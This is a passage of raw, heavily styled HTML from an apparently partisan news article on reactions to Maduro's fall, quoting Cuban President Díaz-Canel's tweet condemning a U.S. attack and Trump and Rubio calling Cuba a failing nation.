--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn the immediate aftermath, a familiar chorus of anti-American regimes and leftist governments rushed to his defense—proving once again that tyrants instinctively protect their own.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-79877135\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECuba,\u0026nbsp;\u003C\/span\u003Ea communist police state propped up by Venezuelan oil for years, predictably howled about “imperial aggression.” Havana’s ruling elite knows that Maduro’s fall threatens its own survival, given how deeply Cuban intelligence embedded itself inside Venezuela’s security apparatus.\u003C\/p\u003E\u003Cp dir=\"auto\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECuban President Miguel Díaz-Canel Bermúdez wrote on X:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"270\" data-start=\"18\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cem data-end=\"270\" data-start=\"18\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Cuba denounces and urgently demands a response from the international community against the criminal U.S. attack on Venezuela. Our Zone of Peace is being brutally assaulted. State terrorism against the brave Venezuelan people and against Our America.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-43293532\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"312\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"272\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cem data-end=\"312\" data-is-last-node=\"\" data-start=\"272\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHomeland or Death — We Shall Overcome!”\u003C\/em\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767544566671393036=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"es\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Cuba?src=hash\u0026amp;ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E#Cuba\u003C\/a\u003E\u0026nbsp;denuncia y demanda URGENTE reacción de la comunidad internacional contra criminal ataque de E.U a\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Venezuela?src=hash\u0026amp;ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E#Venezuela\u003C\/a\u003E. Nuestra\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/hashtag\/ZonaDePaz?src=hash\u0026amp;ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E#ZonaDePaz\u003C\/a\u003E\u0026nbsp;está siendo brutalmente asaltada. Terrorismo de Estado contra el bravo pueblo venezolano y contra Nuestra América.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPatria o Muerte ¡Venceremos!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Miguel Díaz-Canel Bermúdez (@DiazCanelB)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DiazCanelB\/status\/2007359344829141372?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDuring Saturday’s press conference, President Trump and Secretary of State Marco Rubio\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/trump-rubio-fire-warning-shots-cuba-warn-communist\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E\u0026nbsp;fired a warning shot\u003C\/a\u003E\u0026nbsp;over the political future of Cuba.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETrump\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/trump-rubio-fire-warning-shots-cuba-warn-communist\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eexplained\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECuba is an interesting case. Cuba is, you know, not doing very well right now. That system has not been a very good one for Cuba.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe people there have suffered for many, many years. And I think Cuba is going to be something we’ll end up talking about because Cuba is a failing nation right now, very badly failing nation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnd we want to help the people. It’s very similar in the sense that we want to help the people in Cuba, but we want to also help the people that were forced out of Cuba and living in this country.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe then asked Marco Rubio to weigh in:\u003C\/p\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESuffice to say, you know, Cuba is a disaster. It’s run by incompetent, senile men, and in some cases, not senile, but incompetent nonetheless. It has no economy. It’s in total collapse.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; 